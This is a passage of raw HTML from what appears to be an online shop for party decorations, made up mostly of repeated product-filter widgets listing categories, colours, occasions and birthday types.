                <input type="checkbox"  id="woof_524_6975a923e9915" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_6975a923e9915">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_6975a923e994e" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_6975a923e994e">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_6975a923e9986" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_6975a923e9986">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6975a923e99bf" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6975a923e99bf">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6975a923e99f6" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6975a923e99f6">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6975a923e9a2f" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6975a923e9a2f">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6975a923e9a66" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6975a923e9a66">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6975a923e9abf" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6975a923e9abf">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6975a923e9afa" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6975a923e9afa">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6975a923e9b32" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6975a923e9b32">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6975a923e9b69" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6975a923e9b69">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-760568c elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-wp-widget-woof_widget" data-id="760568c" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;1&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_6975a923ebe97" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_6975a923ebe97">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6975a923ebee2" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6975a923ebee2">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_6975a923ebf1c" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_6975a923ebf1c">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_6975a923ebf56" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_6975a923ebf56">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_6975a923ebf8f" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_6975a923ebf8f">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_6975a923ebfc8" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_6975a923ebfc8">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6975a923ec000" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6975a923ec000">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6975a923ec038" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6975a923ec038">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6975a923ec070" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6975a923ec070">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6975a923ec0a7" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6975a923ec0a7">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6975a923ec0e0" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6975a923ec0e0">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6975a923ec117" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6975a923ec117">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6975a923ec150" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6975a923ec150">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6975a923ec188" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6975a923ec188">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-448cc689" data-id="448cc689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415ee35d elementor-product-loop-item--align-center elementor-grid-3 elementor-grid-mobile-2 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-woocommerce-products" data-id="415ee35d" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 ">


    <div style="position: relative;">
                <a href="javascript:void(0);" class="woof_show_auto_form woof_btn_default "></a><br />
        <!-------------------- inline css for js anim ----------------------->
        <div class="woof_auto_show woof_overflow_hidden" style="opacity: 0; height: 1px;">
            <div class="woof_auto_show_indent woof_overflow_hidden">
                

            <div class="woof woof_sid woof_sid_auto_shortcode " data-sid="auto_shortcode" data-shortcode="woof sid=&#039;auto_shortcode&#039; autohide=&#039;1&#039; price_filter=&#039;0&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
